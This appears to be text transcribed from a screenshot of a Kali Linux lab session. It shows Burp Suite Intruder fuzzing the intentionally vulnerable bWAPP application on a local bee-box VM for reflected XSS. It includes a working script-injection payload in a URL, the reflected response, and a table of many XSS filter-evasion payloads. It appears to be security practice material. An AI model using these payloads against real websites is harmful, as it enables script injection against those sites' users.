 Home
kali-linux-2023.3-vmware...
bee-box v1.6
1 2 3 4
2
8:49
bWAPP - XSS
192.168.139.129/bWAPP/xss_
192.168.139.129/bWAPP/xss_ajax_1-2.php?title=<script>Object.__noSuchMethod__ %3d Function,[{}][0].constructor._('javascript%3aalert(1)')()<%2fscript>
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
This XML file does not appear to have any style information associated with it. The documen
−<response>
−<script>
Object.__noSuchMethod__ = Function,[{}][0].constructor._('javascript:alert(1)')()
</script>
??? Sorry, we don't have that movie :(
</response>
2. Intruder attack of http://192.168.139.129 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
434 <script>Object.__noSuchMe... 200 678
84 <object onbeforeload object ... 200 676
89 <iframe onbeforeload ifram... 200 676
540 xmlns:html='http://www.w... 200 676
46 <iframe onReadyStateChan... 200 674
65 <applet onReadyStateChang... 200 674
74 <applet onreadystatechange... 200 674
456 <a style="behavior:url(#defa... 200 674
733 <iframe style="position:abs... 200 674
29 <script onReadyStateChang... 200 673
314 onscroll=javascript:alert(1)>... 200 673
507 <STYLE>.XSS{background-i... 200 673
400 <a href=http://foo.bar/#x=`y... 200 672
428 <div id="x">XXX</div> <styl... 200 672
526 onscroll=javascript:alert(1)>... 200 672
Request Response
Pretty Raw
\n
1 GET /bWAPP/xss_ajax_1-2.php?title=
%3cscript%3eObject%2e__noSuchMethod__%20%3d%20Function,[%7b%7d][0]%2econstructor%2e_('javascript%3aa
lert(1)')()%3c%2fscript%3e HTTP/1.1
2 Host: 192.168.139.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: http://192.168.139.129/bWAPP/xss_ajax_1-1.php
Search...
0 highlights
Finished
e mouse pointer inside or press Ctrl+G.